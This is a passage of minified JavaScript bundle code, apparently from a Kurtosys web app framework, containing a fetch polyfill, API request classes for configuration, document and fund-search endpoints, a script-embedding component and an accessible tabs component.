t.DOMException}catch(x){t.DOMException=function(e,t){this.message=e,this.name=t;var r=Error(e);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function C(e,r){return new Promise((function(n,i){var a=new b(e,r);if(a.signal&&a.signal.aborted)return i(new t.DOMException("Aborted","AbortError"));var s=new XMLHttpRequest;function c(){s.abort()}s.onload=function(){var e={status:s.status,statusText:s.statusText,headers:w(s.getAllResponseHeaders()||"")};e.url="responseURL"in s?s.responseURL:e.headers.get("X-Request-URL");var t="response"in s?s.response:s.responseText;n(new _(t,e))},s.onerror=function(){i(new TypeError("Network request failed"))},s.ontimeout=function(){i(new TypeError("Network request failed"))},s.onabort=function(){i(new t.DOMException("Aborted","AbortError"))},s.open(a.method,a.url,!0),"include"===a.credentials?s.withCredentials=!0:"omit"===a.credentials&&(s.withCredentials=!1),"responseType"in s&&o&&(s.responseType="blob"),a.headers.forEach((function(e,t){s.setRequestHeader(t,e)})),a.signal&&(a.signal.addEventListener("abort",c),s.onreadystatechange=function(){4===s.readyState&&a.signal.removeEventListener("abort",c)}),s.send("undefined"===typeof a._bodyInit?null:a._bodyInit)}))}C.polyfill=!0,e.fetch||(e.fetch=C,e.Headers=f,e.Request=b,e.Response=_),t.Headers=f,t.Request=b,t.Response=_,t.fetch=C,Object.defineProperty(t,"__esModule",{value:!0})}({})}(n),n.fetch.ponyfill=!0,delete n.fetch.polyfill;var o=n;(t=o.fetch).default=o.fetch,t.fetch=o.fetch,t.Headers=o.Headers,t.Request=o.Request,t.Response=o.Response,e.exports=t},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(116));t.default=o.default},function(e,t,r){var n=r(235),o=r(236),i=r(83),a=r(237);e.exports=function(e){return n(e)||o(e)||i(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(238),o=r(239),i=r(83),a=r(240);e.exports=function(e,t){return n(e)||o(e,t)||i(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(262));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(264));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(66));t.default=o.default},function(e,t,r){"use strict";t.__esModule=!0;var n=i(r(1)),o=i(r(284));function i(e){return e&&e.__esModule?e:{default:e}}t.default=n.default.createContext||o.default,e.exports=t.default},function(e,t,r){"use strict";var n=function(){};e.exports=n},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/getApplicationAppConfig"},t.getExplicitMethod=function(){return"GET"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("root","GetApplicationAppConfig")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.GetApplicationAppConfig=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listtranslations"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListTranslations")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.ListTranslations=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listcommentaries"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListCommentaries")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.ListCommentaries=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listdisclaimers"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListDisclaimers")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.ListDisclaimers=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/searchDocuments"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","SearchDocuments")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.SearchDocuments=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/searchEntity"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SearchEntity")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.SearchEntity=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/applicationManager/getTheme"},t.getExplicitMethod=function(){return"GET"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetTheme")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.GetTheme=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/applicationManager/getApplicationClientConfiguration"},t.getExplicitMethod=function(){return"GET"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetApplicationClientConfiguration")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.GetApplicationClientConfiguration=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/retrieveClientConfiguration"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","RetrieveClientConfiguration")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.RetrieveClientConfiguration=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/savedSearchEntity"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SavedSearchEntity")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.SavedSearchEntity=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/retrieveDocument"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocument")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.RetrieveDocument=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitMethod=function(){return"GET"},t.getExplicitEndpoint=function(){return"/documents/retrieve/"+t.token.value},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","Retrieve")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.Retrieve=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/retrieveDocumentZip"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocumentZip")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.RetrieveDocumentZip=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/getfilters"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","GetFilters")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.GetFilters=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/auth/getUserByToken"},t}return n(t,e),Object.defineProperty(t.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("auth","getUserByToken")},enumerable:!0,configurable:!0}),t}(r(22).KsysRequest);t.GetUserByToken=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(4),o=function(){function e(){}return e.prototype.flattenProps=function(e,t){var r=this;if(e)return(t||Object.keys(e||{})).reduce((function(t,o){var i=e[o];return i&&n.utils.typeChecks.isObject(i)?i.queryOptionsType?t[o]=r.query(i):t[o]=r.flattenProps(i):t[o]=i,t}),{})},e}();t.QueryStore=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),c=r(13),u=r(20),l=r(312),p=r(4),f=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=l.APPLICATION_EMBED_CATEGORY_KEY,r.componentKey=l.APPLICATION_EMBED_COMPONENT_KEY,r.appendCacheOptionsQueryString=function(e,t){var r=e;if("object"===typeof t){r+=(e.includes("?")?"&":"?")+"cache="+p.utils.json.stringifySafe(t)}return r},r.joinPath=function(e){return e.map((function(e){for(var t=e;t.startsWith("/");)t=t.substr(1);for(;t.endsWith("/");)t=t.substr(0,t.length-1);return t})).join("/")},r.appLoadCallback=function(){var e=r.props.onLoad;e&&r.embedTarget&&e(r.embedTarget)},r.attachListeners=function(e){e.removeEventListener("ksys-app-loaded",r.appLoadCallback),e.addEventListener("ksys-app-loaded",r.appLoadCallback)},r.getInputKey=function(e){var t=e;if(t.length>1){var r=t[0],n=r.toUpperCase();r!==n&&(t=[n,t.substr(1)].join(""))}else t=t.toUpperCase();return"input"+t},r.wrapperRef=s.default.createRef(),r}return n(t,e),Object.defineProperty(t.prototype,"embedTarget",{get:function(){if(this.wrapperRef){var e=this.wrapperRef.current;if(e&&e.children&&e.children.length>0)return e.children[0]}},enumerable:!0,configurable:!0}),t.prototype.initialize=function(){var e=this.embedTarget;if(e){this.attachListeners(e);var t=window;if(t&&t.ksysAddEmbeddedApps)t.ksysAddEmbeddedApps({hostname:this.props.hostname});else{if(!(document.querySelectorAll('[data-ksys-app-template-id="ksys-app-manager"]').length>0)){var r=this.props,n=r.templateId,o=r.applicationCode,a=r.hostname,s=r.cacheOptions,c=this.props.pathPieces,u=void 0===c?["applicationManager","apps"]:c;if(o&&a){var l=this.joinPath(i([a],u,[o,"main-"+n+".js"]));if(!document.querySelector('script[src|="'+l+'"]')){var p=document.createElement("script");p.type="text/javascript",p.src=this.appendCacheOptionsQueryString(l,s),document.body.appendChild(p)}}}var f=this.props.eventName,d=void 0===f?"ksys-app-embed-added":f;t&&t.ksysTriggerEvent&&t.ksysTriggerEvent(d,e)}}},t.prototype.componentDidMount=function(){this.initialize()},t.prototype.componentDidUpdate=function(e,t){this.initialize()},t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=t.embedClassName,o=t.templateId,i=t.version,a=t.applicationCode,c=t.configurationKey,u=void 0===c?"default":c,l=t.themeKey,p=void 0===l?"default":l,f=t.styleKey,d=void 0===f?"default":f,h=t.inputs,y=void 0===h?[]:h,g=t.tag,v=void 0===g?"div":g,m=t.embedId;if(!o)return null;var b=document.createElement(v);n&&(b.className=n),b.dataset.ksysAppTemplateId=o,i&&(b.dataset.ksysAppTemplateVersion=i),a&&(b.dataset.applicationCode=a),b.dataset.configurationKey=u,b.dataset.styleKey=d,b.dataset.themeKey=p,m&&(b.dataset.embedId=m),y.forEach((function(t){var r=t.key,n=t.value;if(r){var o=e.getInputKey(r);b.dataset[o]=n}}));var I=Object.keys(this.props).filter((function(e){return e.startsWith("input")&&"inputs"!==e}));return I&&I.length>0&&I.forEach((function(t){b.dataset[t]=e.props[t]})),s.default.createElement("div",{ref:this.wrapperRef,className:r,dangerouslySetInnerHTML:{__html:b.outerHTML}})},t=o([c.observer],t)}(u.ComponentBase);t.ApplicationEmbed=f,t.default=u.InjectedStyledComponent(f,l.APPLICATION_EMBED_CATEGORY_KEY,l.APPLICATION_EMBED_COMPONENT_KEY)},function(e,t,r){e.exports=r(114)},function(e,t,r){"use strict";function n(e,t){window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={});for(var r,n=window&&window["ksys-loadScript-store"]||{},o=document.scripts,i=0;i<o.length;i++){var a=o[i];"ksys"!==a.dataset.source&&(n[a.src]=!0)}for(var s=0;s<o.length;s++){var c=o[s];if(c.src===e){r=c;break}}if(r&&n[e])return t&&t(),r;var u=!1;if(r||(u=!0,(r=document.createElement("script")).type="text/javascript",r.src=e,r.crossOrigin="crossorigin",r.dataset.source="ksys",r.dataset.cfasync="false"),r.addEventListener&&(r.addEventListener("load",(function(){n[e]=!0,t&&t()}),!1),r.addEventListener("error",(function(t){delete n[e]}),!1)),u){var l=document.querySelector("head");l&&l&&l.appendChild(r)}}function o(e){if(!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/))){n('https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-ie-polyfill.1.0.0.production.min.js?cache={"maxAge":604800}',e)}else e()}r.r(t),r.d(t,"loadScript",(function(){return n})),r.d(t,"loadIEPolyfill",(function(){return o})),o((function(){r(26)}))},function(e){e.exports=JSON.parse('{"appConfigSource":"api","externalScriptsBasePath":"https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets","cacheOptions":{"maxAge":604800}}')},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},c=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),l=c(r(58)),p=r(13),f=r(20),d=c(r(123)),h=c(r(124)),y=c(r(71)),g=c(r(125)),v=c(r(204)),m=c(r(205)),b=c(r(206)),I=r(35),w=r(3),_=c(r(37)),O=c(r(248)),C=c(r(255)),x=[f.KEYS.LEFT_ARROW,f.KEYS.RIGHT_ARROW,f.KEYS.UP_ARROW,f.KEYS.DOWN_ARROW,f.KEYS.HOME,f.KEYS.END],S=[f.KEYS.ENTER,f.KEYS.SPACE,f.KEYS.SPACEBAR],M=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=I.TABS_CATEGORY_KEY,r.componentKey=I.TABS_COMPONENT_KEY,r.focusActiveTab=!1,r.activeTabs=[],r.onChangeEvents=[],r.assignReferenceToTabElements=function(e,t,n){r.tabElements&&r.tabElements[t]&&(r.tabElements[t][n]=e)},r.handleKeyDown=function(e){var t=e.e,n=(e.tabsProps,e.tabProps),o=e.breakpointIndex,i=t.key,a=parseInt(t.currentTarget.id,10);-1!==x.indexOf(i)?(t.preventDefault(),t.stopPropagation(),r.handleNavigation(i,a,o)):-1!==S.indexOf(i)&&(t.preventDefault(),r.setActiveTab(o,{index:a,key:n.tabKey,label:n.header}))},r.tabElements=r.initializeTabElementsArray(),r.onChangeEvents=r.initializeOnChangeEvents(),r}return n(t,e),Object.defineProperty(t.prototype,"activeTabKey",{get:function(){return this.activeTabs},enumerable:!0,configurable:!0}),t.prototype.initializeTabElementsArray=function(){var e=this;return this.breakpoints.reduce((function(t,r){var n=r.props;if(n){var o=e.getTabs(n);t.push(Array.from({length:o.length}))}return t}),[])},t.prototype.initializeOnChangeEvents=function(){return this.breakpoints.reduce((function(e,t){var r=t.props;return r&&e.push(r.onChange),e}),[])},t.prototype.handleNavigation=function(e,t,r){var n=this.tabElements[r].length-1,o=t;switch(e){case f.KEYS.LEFT_ARROW:case f.KEYS.UP_ARROW:o-=1;break;case f.KEYS.RIGHT_ARROW:case f.KEYS.DOWN_ARROW:o+=1;break;case f.KEYS.HOME:o=0;break;case f.KEYS.END:o=n}o<0&&(o=n),o>n&&(o=0),this.focusTab(r,o)},t.prototype.focusTab=function(e,t){this.tabElements&&this.tabElements[e]&&this.tabElements[e].length-1>=t&&this.tabElements[e][t].focus()},t.prototype.getActiveTabIndex=function(e){var t=this.activeTabs[e];if(t)return t.index},t.prototype.getActiveTabKey=function(e){var t=this.activeTabs[e];if(t&&t.key)return t.key},t.prototype.setActiveTab=function(e,t,r,n){void 0===r&&(r=!1),void 0===n&&(n=!0);var o=w.toJS(this.activeTabs);o[e]=t,this.activeTabs=o;var i=this.onChangeEvents[e];i&&n&&i(t),r||(this.focusActiveTab=!0)},t.prototype.setDefaultActiveTab=function(e,t){var r,n=e.active,o=e.activeTabKey;if(void 0===this.activeTabs[t]||o){o&&(n=o);var i=this.getTabs(e);if(!n&&i.length>0){var a=this.getTabs(e)[0];n=a.tabKey,r=a.header}var s=i.findIndex((function(e){return e.tabKey===n}));this.setActiveTab(t,{index:s,key:n,label:r},!0,!1)}},t.prototype.isTabActive=function(e,t,r){var n=this.activeTabs[r];return n.key===e.tabKey||n.index===t},t.prototype.getActiveTab=function(e,t){var r=this,n=this.getTabs(e).filter((function(e,n){return r.isTabActive(e,n,t)}));if(n&&n.length>0)return n[0]},t.prototype.getActiveTabContent=function(e,t){var r=this.getActiveTab(e,t);if(r)return this.getTabContent(r)},t.prototype.getTabContent=function(e){var t=e.grid,r=e.content;return t?u.default.createElement(O.default,o({},t)):r},t.prototype.getTabs=function(e){var t=e.children,r=e.tabComponents;return r||(t?u.default.Children.map(t,(function(e,t){if(u.default.isValidElement(e)&&e.type===C.default){var r=e.props,n=r.children,i=a(r,["children"]);return o({content:n},i)}})):[])},t.prototype.getTabHeaders=function(e,t){var r=this,n=e.headersMode,i=void 0===n?"tabs":n,a=this.getTabs(e);if("tabs"===i)return a.map((function(n,o){var i=r.isTabActive(n,o,t)?v.default:y.default;return r.getTabHeader({breakpointIndex:t,indexOfTab:o,TabHeaderComponent:i,tabProps:n,tabsProps:e})}));if("dropdown"===i){var s=a.map((function(e){return{label:e.header||"",value:e.tabKey}})),c=this.getActiveTabKey(t),l={items:s,selectedItem:s.find((function(e){return e.value===c})),onChange:function(e,n){void 0===n&&(n=-1),Array.isArray(e)||r.setActiveTab(t,{index:n,key:e.value,label:e.label})}};return u.default.createElement(b.default,o({},l))}return null},t.prototype.getTabHeader=function(e){var t=this,r=e.TabHeaderComponent,n=e.tabsProps,i=e.tabProps,a=e.breakpointIndex,s=e.indexOfTab,c=void 0===s?0:s,l=i.header,p=i.icon,f=i.tabKey,d=p&&p.align||"left",h={id:f,key:f,role:"tab"};if(void 0!==a){var y=c===this.getActiveTabIndex(a);h=o(o({},h),{tabIndex:y?0:-1,onClick:function(){return t.setActiveTab(a,{index:c,key:f,label:l})},onKeyDown:function(e){return t.handleKeyDown({e:e,tabProps:i,tabsProps:n,breakpointIndex:a})},assignTabReference:function(e){t.assignReferenceToTabElements(e,a,c)}}),this.focusActiveTab&&y&&(h=o(o({},h),{isFocused:!0}),this.focusActiveTab=!1)}return u.default.createElement(r,o({},h),p&&"left"===d&&u.default.createElement(g.default,{asset:p.asset}),u.default.createElement(_.default,null,l),p&&"right"===d&&u.default.createElement(g.default,{asset:p.asset}))},t.prototype.renderFlatView=function(e){var t=this,r=this.props.className;return this.getTabs(e).map((function(n,o){return u.default.createElement(d.default,{className:r,key:n.tabKey},u.default.createElement(h.default,null,t.getTabHeader({indexOfTab:o,tabProps:n,tabsProps:e,TabHeaderComponent:v.default})),u.default.createElement(m.default,null,t.getTabContent(n)))}))},t.prototype.renderNormalView=function(e,t){var r=this.props.className,n=e.tabListKey,i=this.getActiveTab(e,t),a=i&&i.tabKey,s={};return n&&(s={"aria-labelledby":n}),u.default.createElement(d.default,{className:r},u.default.createElement(h.default,o({role:"tablist"},s),this.getTabHeaders(e,t)),u.default.createElement(m.default,{role:"tabpanel",tabIndex:0,"aria-labelledby":a},this.getActiveTabContent(e,t)))},t.prototype.render=function(){var e=this,t=this.breakpoints;return u.default.createElement(u.Fragment,null,t.map((function(t,r){var n=t.props;if(n){var i=t&&t.props&&t.props.flatView||e.props.flatView||!1,a=e.getBreakpointComponentProps(t,r);return e.setDefaultActiveTab(n,r),u.default.createElement(l.default,o({},a),i?e.renderFlatView(n):e.renderNormalView(n,r))}})))},i([w.observable],t.prototype,"activeTabs",void 0),t=i([p.observer],t)}(f.ResponsiveComponentBase);t.Tabs=M,t.default=f.InjectedStyledComponent(M,I.TABS_CATEGORY_KEY,I.TABS_COMPONENT_KEY)},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(4),i=n(r(1));t.AnalyticsContext=i.default.createContext(new o.helpers.AnalyticsHelper((function(){return{appTemplate:"unknown",appGuid:"unknown",configurationKey:"unknown"}})))},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var 